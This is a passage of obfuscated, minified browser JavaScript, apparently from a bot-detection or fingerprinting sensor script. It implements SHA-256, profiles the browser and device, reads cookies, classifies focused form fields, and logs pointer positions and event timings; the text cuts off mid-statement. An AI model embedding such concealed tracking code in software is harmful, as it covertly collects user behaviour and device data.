ImV=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var c2V=0x6a09e667;var OzV=0xbb67ae85;var mhV=0x3c6ef372;var qhV=0xa54ff53a;var xzV=0x510e527f;var k1V=0x9b05688c;var ROV=0x1f83d9ab;var zGV=0x5be0cd19;var kEV=Wt(LQV);var PlV=kEV["length"]*8;kEV+=QQ["String"]["fromCharCode"](0x80);var bdV=kEV["length"]/4+2;var v1V=QQ["Math"]["ceil"](bdV/16);var X9V=new (QQ["Array"])(v1V);for(var IQV=0;IQV<v1V;IQV++){X9V[IQV]=new (QQ["Array"])(16);for(var X1V=0;X1V<16;X1V++){X9V[IQV][X1V]=kEV["charCodeAt"](IQV*64+X1V*4)<<24|kEV["charCodeAt"](IQV*64+X1V*4+1)<<16|kEV["charCodeAt"](IQV*64+X1V*4+2)<<8|kEV["charCodeAt"](IQV*64+X1V*4+3)<<0;}}var QNV=PlV/QQ["Math"]["pow"](2,32);X9V[v1V-1][14]=QQ["Math"]["floor"](QNV);X9V[v1V-1][15]=PlV;for(var FQV=0;FQV<v1V;FQV++){var K0V=new (QQ["Array"])(64);var EGV=c2V;var KnV=OzV;var lzV=mhV;var pGV=qhV;var hzV=xzV;var ZqV=k1V;var pNV=ROV;var l1V=zGV;for(var hhV=0;hhV<64;hhV++){var hNV=void 0,PdV=void 0,fzV=void 0,fGV=void 0,XNV=void 0,DmV=void 0;if(hhV<16)K0V[hhV]=X9V[FQV][hhV];else{hNV=hBV(K0V[hhV-15],7)^hBV(K0V[hhV-15],18)^K0V[hhV-15]>>>3;PdV=hBV(K0V[hhV-2],17)^hBV(K0V[hhV-2],19)^K0V[hhV-2]>>>10;K0V[hhV]=K0V[hhV-16]+hNV+K0V[hhV-7]+PdV;}PdV=hBV(hzV,6)^hBV(hzV,11)^hBV(hzV,25);fzV=hzV&ZqV^~hzV&pNV;fGV=l1V+PdV+fzV+ImV[hhV]+K0V[hhV];hNV=hBV(EGV,2)^hBV(EGV,13)^hBV(EGV,22);XNV=EGV&KnV^EGV&lzV^KnV&lzV;DmV=hNV+XNV;l1V=pNV;pNV=ZqV;ZqV=hzV;hzV=pGV+fGV>>>0;pGV=lzV;lzV=KnV;KnV=EGV;EGV=fGV+DmV>>>0;}c2V=c2V+EGV;OzV=OzV+KnV;mhV=mhV+lzV;qhV=qhV+pGV;xzV=xzV+hzV;k1V=k1V+ZqV;ROV=ROV+pNV;zGV=zGV+l1V;}return [c2V>>24&0xff,c2V>>16&0xff,c2V>>8&0xff,c2V&0xff,OzV>>24&0xff,OzV>>16&0xff,OzV>>8&0xff,OzV&0xff,mhV>>24&0xff,mhV>>16&0xff,mhV>>8&0xff,mhV&0xff,qhV>>24&0xff,qhV>>16&0xff,qhV>>8&0xff,qhV&0xff,xzV>>24&0xff,xzV>>16&0xff,xzV>>8&0xff,xzV&0xff,k1V>>24&0xff,k1V>>16&0xff,k1V>>8&0xff,k1V&0xff,ROV>>24&0xff,ROV>>16&0xff,ROV>>8&0xff,ROV&0xff,zGV>>24&0xff,zGV>>16&0xff,zGV>>8&0xff,zGV&0xff];};var HdV=function(){var NOV=DEV();var UGV=-1;if(NOV["indexOf"]('Trident/7.0')>-1)UGV=11;else if(NOV["indexOf"]('Trident/6.0')>-1)UGV=10;else if(NOV["indexOf"]('Trident/5.0')>-1)UGV=9;else UGV=0;return UGV>=9;};var D9V=function(){var Z0V=dmV();var WOV=QQ["Object"]["prototype"]["hasOwnProperty"].call(QQ["Navigator"]["prototype"],'mediaDevices');var GdV=QQ["Object"]["prototype"]["hasOwnProperty"].call(QQ["Navigator"]["prototype"],'serviceWorker');var XBV=! !QQ["window"]["browser"];var hCV=typeof QQ["ServiceWorker"]==='function';var d9V=typeof QQ["ServiceWorkerContainer"]==='function';var ZBV=typeof QQ["frames"]["ServiceWorkerRegistration"]==='function';var SQV=QQ["window"]["location"]&&QQ["window"]["location"]["protocol"]==='http:';var RGV=Z0V&&(!WOV||!GdV||!hCV||!XBV||!d9V||!ZBV)&&!SQV;return RGV;};var dmV=function(){var wEV=DEV();var MnV=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](wEV);var OQV=QQ["navigator"]["platform"]==='MacIntel'&&QQ["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](wEV)&&!QQ["window"]["MSStream"]&&typeof QQ["navigator"]["standalone"]!=='undefined';return MnV||OQV;};var kdV=function(hEV){var P2V=QQ["Math"]["floor"](QQ["Math"]["random"]()*100000+10000);var XdV=QQ["String"](hEV*P2V);var KhV=0;var Y2V=[];var G0V=XdV["length"]>=18?true:false;while(Y2V["length"]<6){Y2V["push"](QQ["parseInt"](XdV["slice"](KhV,KhV+2),10));KhV=G0V?KhV+3:KhV+2;}var RzV=JF(Y2V);return [P2V,RzV];};var qEV=function(f9V){if(f9V===null||f9V===undefined){return 0;}var JnV=function LEV(nmV){return f9V["toLowerCase"]()["includes"](nmV["toLowerCase"]());};var j4V=0;(bnV&&bnV["fields"]||[])["some"](function(zQV){var QOV=zQV["type"];var YGV=zQV["labels"];if(YGV["some"](JnV)){j4V=h0V[QOV];if(zQV["extensions"]&&zQV["extensions"]["labels"]&&zQV["extensions"]["labels"]["some"](function(QmV){return f9V["toLowerCase"]()["includes"](QmV["toLowerCase"]());})){j4V=h0V[zQV["extensions"]["type"]];}return true;}return false;});return j4V;};var J0V=function(KqV){if(KqV===undefined||KqV==null){return false;}var vhV=function I2V(WzV){return KqV["toLowerCase"]()===WzV["toLowerCase"]();};return LqV["some"](vhV);};var zhV=function(C1V){try{var hmV=new (QQ["Set"])(QQ["Object"]["values"](h0V));return C1V["split"](';')["some"](function(S9V){var NNV=S9V["split"](',');var fhV=QQ["Number"](NNV[NNV["length"]-1]);return hmV["has"](fhV);});}catch(VBV){return false;}};var hGV=function(vqV){var d2V='';var R2V=0;if(vqV==null||QQ["document"]["activeElement"]==null){return TY(RV,["elementFullId",d2V,"elementIdType",R2V]);}var GlV=['id','name','for','placeholder','aria-label','aria-labelledby'];GlV["forEach"](function(B9V){if(!vqV["hasAttribute"](B9V)||d2V!==''&&R2V!==0){return;}var wCV=vqV["getAttribute"](B9V);if(d2V===''&&(wCV!==null||wCV!==undefined)){d2V=wCV;}if(R2V===0){R2V=qEV(wCV);}});return TY(RV,["elementFullId",d2V,"elementIdType",R2V]);};var ClV=function(OlV){var UEV;if(OlV==null){UEV=QQ["document"]["activeElement"];}else UEV=OlV;if(QQ["document"]["activeElement"]==null)return -1;var PNV=UEV["getAttribute"]('name');if(PNV==null){var VOV=UEV["getAttribute"]('id');if(VOV==null)return -1;else return AAV(VOV);}return AAV(PNV);};var K9V=function(Q1V){var CmV=-1;var xmV=[];if(! !Q1V&&typeof Q1V==='string'&&Q1V["length"]>0){var dzV=Q1V["split"](';');if(dzV["length"]>1&&dzV[dzV["length"]-1]===''){dzV["pop"]();}CmV=QQ["Math"]["floor"](QQ["Math"]["random"]()*dzV["length"]);var KBV=dzV[CmV]["split"](',');for(var BNV in KBV){if(!QQ["isNaN"](KBV[BNV])&&!QQ["isNaN"](QQ["parseInt"](KBV[BNV],10))){xmV["push"](KBV[BNV]);}}}else{var h2V=QQ["String"](bHV(1,5));var ONV='1';var l4V=QQ["String"](bHV(20,70));var n9V=QQ["String"](bHV(100,300));var GzV=QQ["String"](bHV(100,300));xmV=[h2V,ONV,l4V,n9V,GzV];}return [CmV,xmV];};var UhV=function(lCV,NhV){var FhV=typeof lCV==='string'&&lCV["length"]>0;var EQV=!QQ["isNaN"](NhV)&&(QQ["Number"](NhV)===-1||DAV()<QQ["Number"](NhV));if(!(FhV&&EQV)){return false;}var g2V='^([a-fA-F0-9]{31,32})$';return lCV["search"](g2V)!==-1;};var tGV=function(ChV,JmV,z1V){var WNV;do{WNV=c6V(V8,[ChV,JmV]);}while(LB(tZ(WNV,z1V),Yl));return WNV;};var qCV=function(TEV){sl.push(UR);var gdV=dmV(TEV);var p4V=QQ[Rq()[I2(L3)](PE,VHV,vl,wd(Yl))][rh()[kz(HC)](UE,J8V,wd(wd([])))][PO()[PG(Bh)](Tm,I4V,wd(Yl))].call(QQ[ZN()[Xh(A0)](N1,Jm,wd(Yl),dV)][rh()[kz(HC)].apply(null,[UE,J8V,B5])],ZN()[Xh(kY)].call(null,rt,YG,HC,Gf));var dGV=QQ[Rq()[I2(L3)].call(null,PE,VHV,Fh,mg)][rh()[kz(HC)].apply(null,[UE,J8V,wd(wd({}))])][PO()[PG(Bh)].call(null,Tm,I4V,wd(wd([])))].call(QQ[ZN()[Xh(A0)].apply(null,[N1,Dn,SE,dV])][rh()[kz(HC)](UE,J8V,MS)],PO()[PG(vX)](rG,Qw,V0));var BCV=wd(wd(QQ[jB()[tE(w9)].call(null,fS,LG,Iw,vG)][ZN()[Xh(B5)].apply(null,[jj,CU,CO,HO])]));var A1V=LB(typeof QQ[ZN()[Xh(tT)](QO,wd({}),Uq,V2)],ZN()[Xh(LG)].call(null,Ax,JG,YG,CN));var dEV=LB(typeof QQ[rh()[kz(Bl)].apply(null,[jsV,EsV,GX])],ZN()[Xh(LG)](Ax,kX,kY,CN));var L2V=LB(typeof QQ[rh()[kz(vX)].apply(null,[Z1,MHV,Z1])][Rq()[I2(z2)](Ep,zcV,tT,HX)],ZN()[Xh(LG)].call(null,Ax,wd(wd(HC)),MS,CN));var cEV=QQ[jB()[tE(w9)](Jm,LG,Iw,hz)][rh()[kz(Jm)](jO,RcV,w9)]&&LB(QQ[jB()[tE(w9)].apply(null,[SE,LG,Iw,w5])][rh()[kz(Jm)].call(null,jO,RcV,Jl)][Rq()[I2(pB)](A0,YKV,mw,wd([]))],M7()[OY(jO)](cIV,mz,Yl,Yl));var m1V=gdV&&(wd(p4V)||wd(dGV)||wd(A1V)||wd(BCV)||wd(dEV)||wd(L2V))&&wd(cEV);var kBV;return sl.pop(),kBV=m1V,kBV;};var GEV=function(UNV){sl.push(IY);var KNV;return KNV=OBV()[jB()[tE(g2)](vG,L7,ZV,Jl)](function w0V(H9V){sl.push(fMV);while(kO[g0])switch(H9V[ZN()[Xh(pB)](DX,mz,fS,bbV)]=H9V[WG()[kn(w9)].apply(null,[mw,wd(wd({})),lU,N0,mg,fAV])]){case Yl:if(jS(jB()[tE(ZO)].apply(null,[hz,bX,vZ,wd(wd(Yl))]),QQ[jB()[tE(Zm)].apply(null,[DO,Tm,DbV,PN])])){H9V[WG()[kn(w9)](s2,vX,lU,N0,N1,fAV)]=mC;break;}{var X2V;return X2V=H9V[M7()[OY(Bd)].call(null,vLV,w9,kX,[rKV,mC])](ZN()[Xh(JG)](Yl,Z1,A0,Nm),null),sl.pop(),X2V;}case mC:{var m4V;return m4V=H9V[M7()[OY(Bd)](vLV,w9,hE,[rKV,mC])](ZN()[Xh(JG)].call(null,Yl,wd({}),LG,Nm),QQ[jB()[tE(Zm)].apply(null,[EE,Tm,DbV,Ht])][jB()[tE(ZO)](wd(wd(HC)),bX,vZ,wd([]))][Rq()[I2(Bl)](JG,AVV,wd(wd([])),Fh)](UNV)),sl.pop(),m4V;}case kO[H0]:case jB()[tE(vl)](Jl,MX,T0,M3):{var MOV;return MOV=H9V[ZN()[Xh(Bl)](UE,wd(HC),wd(wd(HC)),Og)](),sl.pop(),MOV;}}sl.pop();},null,null,null,QQ[BN()[TC(Dn)].call(null,I4V,dl,hB,Uk)]),sl.pop(),KNV;};var DqV=function(){if(wd([])){}else if(wd({})){}else if(wd(K8)){}else if(wd(K8)){}else if(wd(wd({}))){return function mCV(){sl.push(xf);var XhV=DEV();var FlV=LB(typeof Rq()[I2(tT)],zE('',[][[]]))?Rq()[I2(hB)].apply(null,[B4V,NbV,sC,vG]):Rq()[I2(mz)](QO,KO,wd(wd(Yl)),wd(HC));var ShV=[];for(var bNV=Yl;Kj(bNV,mz);bNV++){var xlV=ZVV(XhV);ShV[ZN()[Xh(mC)].apply(null,[Gt,wd(wd({})),Z1,Qm])](xlV);FlV=zE(FlV,XhV[xlV]);}var J9V=[FlV,ShV];var JdV;return JdV=J9V[PO()[PG(Dn)].call(null,Um,rLV,AY)](PO()[PG(dl)](L7,vO,vX)),sl.pop(),JdV;};}else{}};var IdV=function(){sl.push(QJV);try{var N9V=sl.length;var zNV=wd(K8);var tQV=wY();var pdV=fQV()[jB()[tE(hE)](mC,jO,bB,wd(HC))](new (QQ[jB()[tE(Fh)](wd(wd(HC)),s2,wh,Jl)])(ZN()[Xh(vX)].call(null,tj,wd(HC),wd(wd({})),OsV),D9(typeof n5()[Ck(HC)],zE([],[][[]]))?n5()[Ck(sC)].apply(null,[wbV,PN,HC,LT]):n5()[Ck(mB)](mX,h8V,Kv,HX)),PO()[PG(Jl)].apply(null,[Qh,I,N1]));var T4V=wY();var jBV=c2(T4V,tQV);var H1V;return H1V=TY(RV,[PO()[PG(A0)].apply(null,[L3,Bp,Ql]),pdV,rh()[kz(Jl)].apply(null,[ZO,LHV,wd(HC)]),jBV]),sl.pop(),H1V;}catch(tdV){sl.splice(c2(N9V,HC),Infinity,QJV);var EBV;return sl.pop(),EBV={},EBV;}sl.pop();};var fQV=function(){sl.push(LS);var W4V=QQ[jB()[tE(kt)](Uq,xG,QDV,qW)][PO()[PG(tT)].call(null,mw,VLV,LG)]?QQ[jB()[tE(kt)](wd(wd({})),xG,QDV,hz)][D9(typeof PO()[PG(jl)],'undefined')?PO()[PG(tT)](mw,VLV,Jm):PO()[PG(lm)].call(null,Y5,FLV,gB)]:WT(HC);var YCV=QQ[jB()[tE(kt)].apply(null,[wd(Yl),xG,QDV,L3])][jB()[tE(z2)](YG,kY,cN,gB)]?QQ[jB()[tE(kt)](Bh,xG,QDV,Bd)][jB()[tE(z2)].call(null,V0,kY,cN,LT)]:WT(HC);var qlV=QQ[jB()[tE(Zm)](Ax,Tm,Tr,EE)][rh()[kz(A0)](SN,vsV,L7)]?QQ[jB()[tE(Zm)](kB,Tm,Tr,s2)][rh()[kz(A0)](SN,vsV,Bd)]:WT(HC);var kOV=QQ[D9(typeof jB()[tE(Jm)],zE([],[][[]]))?jB()[tE(Zm)](hE,Tm,Tr,qW):jB()[tE(Z1)](vG,wZ,bf,SN)][n5()[Ck(Id)].call(null,MJV,Lz,L3,Zm)]?QQ[jB()[tE(Zm)](wd(wd({})),Tm,Tr,wd(Yl))][n5()[Ck(Id)].apply(null,[MJV,Lz,L3,jl])]():WT(HC);var n0V=QQ[D9(typeof jB()[tE(Id)],'undefined')?jB()[tE(Zm)](kX,Tm,Tr,Jm):jB()[tE(Z1)](wd(wd(HC)),lU,jg,hE)][rh()[kz(kY)](hE,vF,Jl)]?QQ[jB()[tE(Zm)](Sl,Tm,Tr,Yl)][rh()[kz(kY)].apply(null,[hE,vF,J5])]:WT(HC);var mNV=WT(HC);var DBV=[Rq()[I2(mz)](QO,PMV,jr,w5),mNV,LB(typeof PO()[PG(Sl)],zE([],[][[]]))?PO()[PG(lm)](BY,lMV,SN):PO()[PG(jl)].apply(null,[jr,f9,fS]),HEV(pD,[]),HEV(gK,[]),HEV(nM,[]),HEV(T,[]),c6V(PJ,[]),HEV(sM,[]),W4V,YCV,qlV,kOV,n0V];var WqV;return WqV=DBV[PO()[PG(Dn)](Um,M5,PB)](Rq()[I2(LT)](vT,TMV,mz,N0)),sl.pop(),WqV;};var IzV=function(){sl.push(RsV);var VGV;return VGV=HEV(A8,[QQ[jB()[tE(w9)](VE,LG,AIV,ll)]]),sl.pop(),VGV;};var NGV=function(){var k9V=[LGV,Y1V];sl.push(VVV);var DQV=vt(wlV);if(D9(DQV,wd([]))){try{var vzV=sl.length;var ZEV=wd([]);var VhV=QQ[LB(typeof Rq()[I2(H0)],'undefined')?Rq()[I2(hB)](wLV,SZ,hC,CO):Rq()[I2(N1)].apply(null,[Uq,rLV,EE,wd({})])](DQV)[D9(typeof ZN()[Xh(B5)],zE([],[][[]]))?ZN()[Xh(H0)](TS,Id,LG,vF):ZN()[Xh(s2)].apply(null,[McV,Zm,Sl,gDV])](rh()[kz(Dw)](S5,d8V,kt));if(X0(VhV[ZN()[Xh(Yl)](LG,sC,O3,hKV)],N0)){var RhV=QQ[Rq()[I2(Bd)](ZG,LJV,L7,Ax)](VhV[mC],sC);RhV=QQ[n5()[Ck(N0)](rDV,lp,mz,Jl)](RhV)?LGV:RhV;k9V[Yl]=RhV;}}catch(ZhV){sl.splice(c2(vzV,HC),Infinity,VVV);}}var S2V;return sl.pop(),S2V=k9V,S2V;};var bBV=function(){var tNV=[WT(HC),WT(HC)];sl.push(Wg);var W0V=vt(r2V);if(D9(W0V,wd([]))){try{var x9V=sl.length;var RBV=wd(wd(ZQ));var M2V=QQ[Rq()[I2(N1)](Uq,wm,w9,wd(HC))](W0V)[ZN()[Xh(H0)](TS,hB,Pl,DC)](rh()[kz(Dw)](S5,rc,wd(HC)));if(X0(M2V[ZN()[Xh(Yl)](LG,Id,wd({}),lE)],xJ[rh()[kz(kX)](gR,TbV,wd({}))]())){var qNV=QQ[Rq()[I2(Bd)](ZG,nm,g2,Uf)](M2V[HC],sC);var XOV=QQ[D9(typeof Rq()[I2(sC)],'undefined')?Rq()[I2(Bd)](ZG,nm,Uq,Fr):Rq()[I2(hB)](gDV,N4V,x3,N1)](M2V[s2],xJ[rh()[kz(Qh)].call(null,kX,Yd,JG)]());qNV=QQ[D9(typeof n5()[Ck(Id)],zE(Rq()[I2(mz)].apply(null,[QO,fV,Bl,CO]),[][[]]))?n5()[Ck(N0)](wPV,lp,mz,Zm):n5()[Ck(mB)].call(null,H0,Cg,XAV,J5)](qNV)?WT(HC):qNV;XOV=QQ[n5()[Ck(N0)](wPV,lp,mz,MS)](XOV)?WT(kO[g0]):XOV;tNV=[XOV,qNV];}}catch(NQV){sl.splice(c2(x9V,HC),Infinity,Wg);}}var QQV;return sl.pop(),QQV=tNV,QQV;};var SdV=function(){sl.push(bW);var NBV=Rq()[I2(mz)](QO,Jp,cC,Bh);var I1V=vt(r2V);if(I1V){try{var EOV=sl.length;var RdV=wd(wd(ZQ));var S1V=QQ[Rq()[I2(N1)].apply(null,[Uq,c3,HC,wd(wd({}))])](I1V)[ZN()[Xh(H0)].call(null,TS,x3,AY,Dl)](rh()[kz(Dw)].call(null,S5,S1,wd([])));NBV=S1V[Yl];}catch(sQV){sl.splice(c2(EOV,HC),Infinity,bW);}}var Q2V;return sl.pop(),Q2V=NBV,Q2V;};var wmV=function(){sl.push(lR);var WQV=vt(r2V);if(WQV){try{var IEV=sl.length;var SBV=wd(wd(ZQ));var V1V=QQ[Rq()[I2(N1)](Uq,DsV,Bl,nB)](WQV)[ZN()[Xh(H0)](TS,Rl,M3,bF)](rh()[kz(Dw)](S5,Af,wd(wd({}))));if(X0(V1V[ZN()[Xh(Yl)].call(null,LG,hz,Fh,x7)],Bd)){var zlV=QQ[Rq()[I2(Bd)](ZG,SVV,M3,Dn)](V1V[hB],sC);var cqV;return cqV=QQ[n5()[Ck(N0)](P7,lp,mz,L3)](zlV)||LB(zlV,WT(HC))?WT(HC):zlV,sl.pop(),cqV;}}catch(XQV){sl.splice(c2(IEV,HC),Infinity,lR);var OqV;return sl.pop(),OqV=WT(HC),OqV;}}var s0V;return sl.pop(),s0V=WT(kO[g0]),s0V;};var lBV=function(){var LBV=vt(r2V);sl.push(bp);if(LBV){try{var rzV=sl.length;var KOV=wd([]);var gQV=QQ[LB(typeof Rq()[I2(B5)],zE('',[][[]]))?Rq()[I2(hB)](RU,vZ,HX,hz):Rq()[I2(N1)](Uq,J9,wd({}),wd(Yl))](LBV)[ZN()[Xh(H0)](TS,g0,wd({}),B2)](rh()[kz(Dw)].call(null,S5,bU,wd([])));if(LB(gQV[LB(typeof ZN()[Xh(s2)],zE([],[][[]]))?ZN()[Xh(s2)](HcV,O3,Dn,bAV):ZN()[Xh(Yl)](LG,LG,ll,nF)],Bd)){var T1V;return sl.pop(),T1V=gQV[w9],T1V;}}catch(pBV){sl.splice(c2(rzV,HC),Infinity,bp);var YqV;return sl.pop(),YqV=null,YqV;}}var jqV;return sl.pop(),jqV=null,jqV;};var rmV=function(TOV,b9V){sl.push(wPV);for(var B1V=kO[Z1];Kj(B1V,b9V[ZN()[Xh(Yl)].call(null,LG,wd(wd(Yl)),Jv,L0)]);B1V++){var rNV=b9V[B1V];rNV[D9(typeof ZN()[Xh(s2)],'undefined')?ZN()[Xh(L3)](z2,mg,sC,W1):ZN()[Xh(s2)](QF,pX,Jl,TR)]=rNV[LB(typeof ZN()[Xh(Bd)],'undefined')?ZN()[Xh(s2)].apply(null,[OIV,wd({}),vG,pcV]):ZN()[Xh(L3)](z2,gB,wd(Yl),W1)]||wd({});rNV[jB()[tE(L3)].apply(null,[EE,FX,E9,wd(wd([]))])]=wd(wd({}));if(jS(D9(typeof PO()[PG(Id)],zE([],[][[]]))?PO()[PG(L3)].apply(null,[w7,ld,cC]):PO()[PG(lm)](Y7,nAV,L3),rNV))rNV[ZN()[Xh(vm)](MX,N1,GX,xh)]=wd(ZQ);QQ[Rq()[I2(L3)].apply(null,[PE,qN,wd([]),JG])][jB()[tE(jO)].call(null,wd(HC),Br,q3,wd(wd({})))](TOV,qmV(rNV[ZN()[Xh(Uf)].apply(null,[Bl,GX,mw,Uh])]),rNV);}sl.pop();};var mzV=function(D2V,INV,FNV){sl.push(vv);if(INV)rmV(D2V[rh()[kz(HC)](UE,mF,HC)],INV);if(FNV)rmV(D2V,FNV);QQ[Rq()[I2(L3)](PE,TMV,sC,wd(wd(HC)))][jB()[tE(jO)](DO,Br,A4V,wd(wd({})))](D2V,D9(typeof rh()[kz(pB)],'undefined')?rh()[kz(HC)].apply(null,[UE,mF,SE]):rh()[kz(N0)](wAV,v8V,hB),TY(RV,[ZN()[Xh(vm)](MX,JG,tT,MsV),wd(wd(ZQ))]));var R0V;return sl.pop(),R0V=D2V,R0V;};var qmV=function(zdV){sl.push(BVV);var ZmV=s1V(zdV,BN()[TC(s2)](VY,Id,w9,Zw));var m2V;return m2V=v5(ZN()[Xh(Ql)](YY,N1,wd([]),bC),AdV(ZmV))?ZmV:QQ[LB(typeof jB()[tE(Um)],zE('',[][[]]))?jB()[tE(Z1)].apply(null,[gB,Dr,Tv,wd(wd({}))]):jB()[tE(mz)](Fr,mx,ZJV,s2)](ZmV),sl.pop(),m2V;};var s1V=function(VQV,WCV){sl.push(LZ);if(E3(LB(typeof ZN()[Xh(J5)],zE([],[][[]]))?ZN()[Xh(s2)](mX,wd(wd(Yl)),wd(wd(Yl)),Hw):ZN()[Xh(Ax)].call(null,S5,A3,w5,R0),AdV(VQV))||wd(VQV)){var O4V;return sl.pop(),O4V=VQV,O4V;}var WmV=VQV[QQ[WG()[kn(Yl)](SN,wd(wd([])),dC,w9,LG,R7)][PO()[PG(Jv)].apply(null,[Ep,Dm,kB])]];if(D9(GLV(Yl),WmV)){var HNV=WmV.call(VQV,WCV||(LB(typeof ZN()[Xh(ZO)],'undefined')?ZN()[Xh(s2)].call(null,fbV,Bh,wd(HC),gB):ZN()[Xh(mB)].apply(null,[Br,wd(Yl),wd([]),D4])));if(E3(ZN()[Xh(Ax)](S5,PN,Bd,R0),AdV(HNV))){var IGV;return sl.pop(),IGV=HNV,IGV;}throw new (QQ[rh()[kz(Bh)].call(null,Bl,T3,wd(wd(HC)))])(D9(typeof n5()[Ck(mz)],zE(Rq()[I2(mz)](QO,WH,wd(wd(HC)),Bd),[][[]]))?n5()[Ck(Bh)](QX,L3,ZO,HX):n5()[Ck(mB)](pcV,LMV,xR,Bd));}var ldV;return ldV=(LB(BN()[TC(s2)].apply(null,[ZJV,mB,w9,Zw]),WCV)?QQ[jB()[tE(mz)].call(null,Zm,mx,Nz,lm)]:QQ[rh()[kz(g0)].call(null,EE,KC,CO)])(VQV),sl.pop(),ldV;};var rdV=function(qOV){if(wd(qOV)){KGV=tj;rBV=fj;czV=H0;VNV=pX;D0V=pX;POV=pX;PmV=pX;OCV=kO[w5];dNV=pX;}};var t1V=function(){sl.push(cAV);cmV=Rq()[I2(mz)](QO,vR,HX,jr);xBV=Yl;sCV=Yl;YlV=Yl;dBV=Rq()[I2(mz)](QO,vR,Uq,O3);FzV=Yl;bzV=Yl;HnV=Yl;ZlV=Rq()[I2(mz)].call(null,QO,vR,Bd,HC);NCV=kO[Z1];ACV=kO[Z1];G1V=Yl;sl.pop();P9V=Yl;lEV=kO[Z1];MlV=kO[Z1];};var M0V=function(){sl.push(l6V);lQV=Yl;PGV=Rq()[I2(mz)](QO,FC,O3,hE);TQV={};EqV=D9(typeof Rq()[I2(Jv)],zE('',[][[]]))?Rq()[I2(mz)](QO,FC,Rl,SN):Rq()[I2(hB)].call(null,Zw,zcV,pX,wd(HC));sl.pop();N2V=Yl;g1V=Yl;};var NmV=function(mdV,ECV,wGV){sl.push(msV);try{var rCV=sl.length;var vEV=wd(wd(ZQ));var fdV=Yl;var pOV=wd(K8);if(D9(ECV,HC)&&X0(sCV,czV)){if(wd(I0V[ZN()[Xh(M1)](ZO,wd(wd([])),wd(Yl),t3)])){pOV=wd(wd(K8));I0V[LB(typeof ZN()[Xh(N0)],zE('',[][[]]))?ZN()[Xh(s2)](QDV,Fh,Bd,xn):ZN()[Xh(M1)](ZO,A0,Bd,t3)]=wd(ZQ);}var r4V;return r4V=TY(RV,[M7()[OY(Id)](wZ,mC,DO,lN),fdV,D9(typeof Rq()[I2(LG)],'undefined')?Rq()[I2(Dw)](qW,b3,wd(wd(HC)),ll):Rq()[I2(hB)].call(null,WDV,f5,pX,Jv),pOV,ZN()[Xh(jr)].apply(null,[H0,Yl,gB,OsV]),xBV]),sl.pop(),r4V;}if(LB(ECV,kO[g0])&&Kj(xBV,rBV)||D9(ECV,HC)&&Kj(sCV,czV)){var BlV=mdV?mdV:QQ[jB()[tE(w9)].call(null,wd(wd(Yl)),LG,X1,mw)][PO()[PG(SN)].call(null,fv,cLV,HX)];var cCV=WT(HC);var vdV=WT(kO[g0]);if(BlV&&BlV[M7()[OY(lm)](tVV,mz,vm,M1)]&&BlV[Rq()[I2(kX)](Zw,D0,g0,pB)]){cCV=QQ[Rq()[I2(jO)].apply(null,[L3,Zn,Ql,kt])][ZN()[Xh(dl)].apply(null,[Jv,kt,SE,v3])](BlV[M7()[OY(lm)](tVV,mz,kB,M1)]);vdV=QQ[LB(typeof Rq()[I2(s2)],'undefined')?Rq()[I2(hB)].call(null,E4V,J4V,A0,hz):Rq()[I2(jO)](L3,Zn,Bh,wd(wd(HC)))][ZN()[Xh(dl)].call(null,Jv,Yl,w5,v3)](BlV[D9(typeof Rq()[I2(Uf)],zE([],[][[]]))?Rq()[I2(kX)].apply(null,[Zw,D0,w9,Ax]):Rq()[I2(hB)](GX,YG,Bd,kt)]);}else if(BlV&&BlV[jB()[tE(RB)](RB,mC,bE,sC)]&&BlV[jB()[tE(M1)].apply(null,[s2,AX,gDV,hE])]){cCV=QQ[Rq()[I2(jO)].call(null,L3,Zn,wd([]),N0)][ZN()[Xh(dl)].call(null,Jv,cC,wd(wd(Yl)),v3)](BlV[jB()[tE(RB)](wd(HC),mC,bE,CU)]);vdV=QQ[Rq()[I2(jO)](L3,Zn,CO,O3)][ZN()[Xh(dl)](Jv,H0,Uf,v3)](BlV[jB()[tE(M1)](Bd,AX,gDV,ll)]);}var ZzV=BlV[bh()[wG(jO)](wZ,GIV,jO,SE)];if(v5(ZzV,null))ZzV=BlV[PO()[PG(MS)](vG,lKV,Sl)];var GGV=ClV(ZzV);fdV=c2(wY(),wGV);var t2V=Rq()[I2(mz)](QO,dV,wd(Yl),wd(wd([])))[M7()[OY(N0)].apply(null,[bKV,w9,HX,Fx])](P9V,BN()[TC(LG)](sAV,Ql,HC,VB))[M7()[OY(N0)].apply(null,[bKV,w9,pB,Fx])](ECV,BN()[TC(LG)].apply(null,[sAV,Fh,HC,VB]))[M7()[OY(N0)](bKV,w9,vm,Fx)](fdV,BN()[TC(LG)].apply(null,[sAV,Ql,HC,VB]))[LB(typeof M7()[OY(Ax)],zE(Rq()[I2(mz)](QO,dV,Qh,SN),[][[]]))?M7()[OY(L3)](N8V,vsV,kt,vKV):M7()[OY(N0)](bKV,w9,A3,Fx)](cCV,BN()[TC(LG)](sAV,hz,HC,VB))[M7()[OY(N0)](bKV,w9,Jl,Fx)](vdV);if(D9(ECV,HC)){t2V=Rq()[I2(mz)].apply(null,[QO,dV,J5,Sl])[M7()[OY(N0)].apply(null,[bKV,w9,Jv,Fx])](t2V,BN()[TC(LG)](sAV,Id,HC,VB))[M7()[OY(N0)].apply(null,[bKV,w9,jO,Fx])](GGV);var UlV=E3(typeof BlV[LB(typeof 